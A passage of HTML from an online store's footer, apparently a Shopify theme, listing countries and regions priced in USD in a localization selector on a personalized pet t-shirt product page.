                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/pet-lovers-pet-in-pocket-personalized-t-shirt" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
